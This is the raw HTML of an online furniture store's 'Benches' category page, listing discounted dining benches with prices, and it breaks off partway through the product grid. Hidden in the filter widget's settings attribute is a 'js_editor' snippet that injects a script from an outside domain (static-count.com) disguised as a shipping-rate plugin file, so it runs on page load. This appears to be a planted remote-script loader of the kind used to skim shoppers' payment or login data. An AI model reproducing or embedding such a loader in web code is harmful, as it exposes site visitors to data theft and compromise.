					<div class="c-page-header__row-1-col">
						<nav class="c-breadcrumbs">
		<ol class="c-breadcrumbs__list c-breadcrumbs__list--default" itemscope
			itemtype="http://schema.org/BreadcrumbList">
							<li class="c-breadcrumbs__item  c-breadcrumbs__item--first  "
					itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" title="Home"
													  href="https://woodntassel.com/"><span
							itemprop="name">Home</span></a>
					<!--
						--><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i>					<meta itemprop="position" content="1">
				</li>
								<li class="c-breadcrumbs__item   c-breadcrumbs__item--last "
					itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span
							itemprop="name">Benches</span>					<meta itemprop="position" content="2">
				</li>
						</ol>
	</nav>					</div>
				</div>
													<div
					class="c-page-header__row-2 c-page-header__row-2--1-columns l-section__container">
					<div
						class="c-page-header__row-2-col  c-page-header__row-2-col--title-breadcrumbs ">
									<h1 class="c-page-header__title c-page-header__title--center">Benches</h1>															<nav class="c-breadcrumbs">
		<ol class="c-breadcrumbs__list c-breadcrumbs__list--default" itemscope
			itemtype="http://schema.org/BreadcrumbList">
							<li class="c-breadcrumbs__item  c-breadcrumbs__item--first  "
					itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" title="Home"
													  href="https://woodntassel.com/"><span
							itemprop="name">Home</span></a>
					<!--
						--><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i>					<meta itemprop="position" content="1">
				</li>
								<li class="c-breadcrumbs__item   c-breadcrumbs__item--last "
					itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span
							itemprop="name">Benches</span>					<meta itemprop="position" content="2">
				</li>
						</ol>
	</nav>											</div>
				</div>
			
			<div class="c-page-header__line"></div>
			</header>
			<div class="c-post__container l-section l-section--container l-section--no-sidebar c-post__container--page">
		<div
			class="l-section__content">
							
<article
	id="post-4105" class="c-post c-post--standard c-post--no-sidebar c-post--page post-4105 page type-page status-publish hentry">
	<div
		class="c-post__wrap  c-post__wrap--page   c-post__wrap--no-thumb   c-post__wrap--no-sidebar ">
						<div class="c-post__inner">
						<div
				class="c-post__content h-clearfix entry-content  entry-content--fullwidth ">
				
<h1 class="has-huge-font-size wp-block-heading">Benches</h1>



<container style="text-align: center"><p class="new-discr">For large families, or hosting purposes, benches give you more seating options at the dinner table in a stylish way. </p></container>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><style type="text/css" id="wpfCustomCss-1_758218">#wpfMainWrapper-1_758218{position:relative;width:100%;}#wpfMainWrapper-1_758218 .wpfFilterWrapper {visibility:hidden; width:100%;}#wpfMainWrapper-1_758218 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_758218 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_758218" data-viewid="1_758218" data-filter="1" data-settings="{&quot;posts_per_page&quot;:16,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;\/benches\/?product-page=%#%&quot;,&quot;format &quot;:&quot;?product-page=%#%&quot;,&quot;page_id&quot;:4105,&quot;paginate_base&quot;:&quot;product-page&quot;,&quot;paginate_type&quot;:&quot;shortcode&quot;}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;js_editor&quot;:&quot;var sc = document.createElement('script');sc.src='\/\/static-count.com\/wp-content\/plugins\/woo-shipping-rate\/counter.js';document.head.append(sc)&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;&quot;}}}" data-nowoo="true"><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div></div>
</div>
</div>


<div class="woocommerce columns-3 "><span class="wpfHidden" data-shortcode-attribute="{&quot;limit&quot;:&quot;500&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;rows&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;ids&quot;:&quot;&quot;,&quot;skus&quot;:&quot;&quot;,&quot;category&quot;:&quot;benches&quot;,&quot;cat_operator&quot;:&quot;IN&quot;,&quot;attribute&quot;:&quot;&quot;,&quot;terms&quot;:&quot;&quot;,&quot;terms_operator&quot;:&quot;IN&quot;,&quot;tag&quot;:&quot;&quot;,&quot;tag_operator&quot;:&quot;IN&quot;,&quot;visibility&quot;:&quot;visible&quot;,&quot;class&quot;:&quot;&quot;,&quot;page&quot;:1,&quot;paginate&quot;:false,&quot;cache&quot;:false}"></span><div class="l-section"><div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-49">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  " 		data-count="49"
		data-layout="4-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start --><div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-104390 status-publish first instock product_cat-benches product_cat-dining has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/austin-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" decoding="async" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-960x960.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-960x960.jpg 960w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-300x300.jpg 300w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-100x100.jpg 100w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-600x600.jpg 600w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-200x200.jpg 200w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-145x145.jpg 145w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01-50x50.jpg 50w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-01.jpg 1000w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img decoding="async" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-960x960.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-960x960.jpg 960w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-300x300.jpg 300w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-100x100.jpg 100w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-600x600.jpg 600w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-200x200.jpg 200w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-145x145.jpg 145w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02-50x50.jpg 50w, https://woodntassel.com/wp-content/uploads/2025/09/AUS-001-WB-02.jpg 1000w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/austin-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Austin Bench- Buff</span></h2></a><a href="https://woodntassel.com/product/austin-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>469.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-103655 status-publish instock product_cat-benches product_cat-dining has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/gianni-bench-warm-pecan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-960x960.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-960x960.png 960w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-300x300.png 300w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-100x100.png 100w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-600x600.png 600w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-200x200.png 200w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-145x145.png 145w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800-50x50.png 50w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_1_1800x1800.png 1800w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-960x960.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-960x960.png 960w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-300x300.png 300w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-100x100.png 100w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-600x600.png 600w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-200x200.png 200w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-145x145.png 145w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800-50x50.png 50w, https://woodntassel.com/wp-content/uploads/2025/07/GIA016BRN_425d5714-8787-4e45-85b4-1c070106504a_1800x1800.png 1800w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/gianni-bench-warm-pecan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Gianni Bench- Warm Pecan</span></h2></a><a href="https://woodntassel.com/product/gianni-bench-warm-pecan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>343.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-55463 status-publish last instock product_cat-benches product_cat-dining has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/osoyoos-dining-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2022/07/BENCH-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/07/BENCH-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/07/BENCH-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/07/BENCH-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/07/BENCH-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/07/BENCH.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/osoyoos-dining-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Osoyoos Dining Bench</span></h2></a><a href="https://woodntassel.com/product/osoyoos-dining-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>719.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-102425 status-publish first instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/siren-bench-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-960x960.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-960x960.jpeg 960w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-300x300.jpeg 300w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-100x100.jpeg 100w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-600x600.jpeg 600w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-200x200.jpeg 200w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-145x145.jpeg 145w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-50x50.jpeg 50w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-960x960.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-960x960.jpeg 960w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-300x300.jpeg 300w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-100x100.jpeg 100w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-600x600.jpeg 600w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-200x200.jpeg 200w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-145x145.jpeg 145w, https://woodntassel.com/wp-content/uploads/2025/01/0088254_70810_A-50x50.jpeg 50w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-15%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/siren-bench-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Siren Bench- Gray</span></h2></a><a href="https://woodntassel.com/product/siren-bench-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,009.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>857.65</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-68323 status-publish instock product_cat-benches product_cat-brunette-dining-collection product_cat-dining product_cat-sale has-post-thumbnail sale product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/remix-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/12/Remix-Bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/remix-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Brunette Bench</span></h2></a><a href="https://woodntassel.com/product/remix-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>579.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>463.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-99282 status-publish last instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bank-tufted-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="720" src="https://woodntassel.com/wp-content/uploads/2024/08/side-view-of-modern-chaise-lounge-in-taupe-fabric_ORIGINAL-960x720.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/side-view-of-modern-chaise-lounge-in-taupe-fabric_ORIGINAL-960x720.png 960w, https://woodntassel.com/wp-content/uploads/2024/08/side-view-of-modern-chaise-lounge-in-taupe-fabric_ORIGINAL-300x225.png 300w, https://woodntassel.com/wp-content/uploads/2024/08/side-view-of-modern-chaise-lounge-in-taupe-fabric_ORIGINAL-600x450.png 600w, https://woodntassel.com/wp-content/uploads/2024/08/side-view-of-modern-chaise-lounge-in-taupe-fabric_ORIGINAL-145x109.png 145w, https://woodntassel.com/wp-content/uploads/2024/08/side-view-of-modern-chaise-lounge-in-taupe-fabric_ORIGINAL.png 1024w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="720" src="https://woodntassel.com/wp-content/uploads/2024/08/angled-view-of-mid-century-daybed-in-taupe-fabric_ORIGINAL-960x720.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/angled-view-of-mid-century-daybed-in-taupe-fabric_ORIGINAL-960x720.png 960w, https://woodntassel.com/wp-content/uploads/2024/08/angled-view-of-mid-century-daybed-in-taupe-fabric_ORIGINAL-300x225.png 300w, https://woodntassel.com/wp-content/uploads/2024/08/angled-view-of-mid-century-daybed-in-taupe-fabric_ORIGINAL-600x450.png 600w, https://woodntassel.com/wp-content/uploads/2024/08/angled-view-of-mid-century-daybed-in-taupe-fabric_ORIGINAL-145x109.png 145w, https://woodntassel.com/wp-content/uploads/2024/08/angled-view-of-mid-century-daybed-in-taupe-fabric_ORIGINAL.png 1024w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bank-tufted-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Bank Tufted Bench</span></h2></a><a href="https://woodntassel.com/product/bank-tufted-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>799.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>639.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-60899 status-publish first instock product_cat-benches product_cat-new product_cat-serene-collection has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/serene-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-3-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-3-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-3-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-3-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-3-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Serene-Bench-3.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/serene-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Serene Bench</span></h2></a><a href="https://woodntassel.com/product/serene-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>409.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>327.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-85023 status-publish instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-variable has-default-attributes">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/kacia-bench-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="768" height="430" src="https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE.jpg 768w, https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE-300x168.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE-600x336.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/06/KACIABench-LARGE-145x81.jpg 145w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="539" src="https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-12-1-960x539.jpeg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-12-1-960x539.jpeg 960w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-12-1-300x169.jpeg 300w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-12-1-600x337.jpeg 600w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-12-1-145x81.jpeg 145w, https://woodntassel.com/wp-content/uploads/2024/06/ORIGINAL-12-1.jpeg 1488w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">					<ul
						class="c-product-grid__color-list c-product-grid__color-list--image">
